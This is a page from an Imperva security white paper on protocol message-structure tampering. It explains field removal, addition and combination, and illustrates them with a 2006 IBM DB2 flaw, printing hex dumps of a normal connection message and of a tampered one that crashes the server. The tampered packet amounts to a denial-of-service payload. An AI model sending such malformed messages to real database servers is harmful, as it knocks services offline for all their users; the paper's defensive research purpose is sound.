Danger From Below: White Paper
Message Structure Tampering Vulnerabilities
A protocol message has a well defined,yet rarely documented, structure. The structure of a message can be described as a list of fields, where each field has a specific role and expected format. Some messages have a variable structure where the list of actual fields is determined by the state of the protocol or by the discretion of the sending party. The main tampering techniques for message structure are therefore the following:
Removing fields from a message
Adding fields to a message or duplicating fields in a message
Combining fields in an unexpected manger
An excellent example of the first type of vulnerability is shown in an IBM DB2 vulnerability published in September 2006 (See [ 26 ]). One of the connection establishment messages is said to contain an optional database-name field. In practice, IBM produces clients that always include this field. As it turned out, when the message is sent without the “optional” database-name, an unhandled exception condition occurs on the server, yielding the database inaccessible to all clients.
00 b4 d0 41 00 01 00 ae 10 41 00 6e 11 5e 84 82
f2 82 97 4b 85 a7 85 40 40 40 40 40 40 40 40 40
40 40 f0 f5 c6 f8 f0 f5 f5 f4 f0 f0 f0 e6 00 c5
00 c2 00 c3 00 d6 00 c8 00 d6 00 d9 00 e3 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 60 f0 f0
f0 f1 c1 d4 c9 c3 c8 c1 c9 40 40 40 40 40 40 40
40 40 40 40 40 40 40 40 40 40 40 40 40 40 40 40
c3 e3 d6 c4 c2 40 40 40 00 18 14 04 14 03 00 07
24 07 00 07 14 74 00 05 24 0f 00 07 14 40 00 07
00 0b 11 47 d8 c4 c2 f2 61 d5 e3 00 0d 11 6d c5
c4 e5 c9 c3 c5 60 c1 d4 00 0c 11 5a e2 d8 d3 f0
f8 f0 f1 f5 00 4a d0 01 00 02 00 44 10 6d 00 06
11 a2 00 09 00 16 21 10 e2 c1 d4 d7 d3 c5 40 40
40 40 40 40 40 40 40 40 40 40 00 24 11 dc 5c 17
36 09 dd e8 92 88 f4 e3 79 b0 57 9d 05 36 e1 26
f6 ce a9 90 e7 8d 86 09 e8 36 d0 95 e0 32
Red square – message header
Red circle – explicit field declaration
Yellow highlight – database name field
Figure 7: Original message with database name field
00 b4 d0 41 00 01 00 ae 10 41 00 6e 11 5e 84 82
f2 82 97 4b 85 a7 85 40 40 40 40 40 40 40 40 40
40 40 f0 f5 c6 f8 f0 f5 f5 f4 f0 f0 f0 e6 00 c5
00 c2 00 c3 00 d6 00 c8 00 d6 00 d9 00 e3 00 00
00 00 00 00 00 00 00 00 00 00 00 00 00 60 f0 f0
f0 f1 c1 d4 c9 c3 c8 c1 c9 40 40 40 40 40 40 40
40 40 40 40 40 40 40 40 40 40 40 40 40 40 40 40
c3 e3 d6 c4 c2 40 40 40 00 18 14 04 14 03 00 07
24 07 00 07 14 74 00 05 24 0f 00 07 14 40 00 07
00 0b 11 47 d8 c4 c2 f2 61 d5 e3 00 0d 11 6d c5
c4 e5 c9 c3 c5 60 c1 d4 00 0c 11 5a e2 d8 d3 f0
f8 f0 f1 f5 00 34 d0 01 00 02 00 30 10 6d 00 06
11 a2 00 09 00 24 11 dc 5c 17 36 09 dd e8 92 88
f4 e3 79 b0 57 9d 05 36 e1 26 f6 ce a9 90 e7 8d
86 09 e8 36 d0 95 e0 32
Red square – message header
Figure 8: Tampered message with no database name field
Page 8 Imperva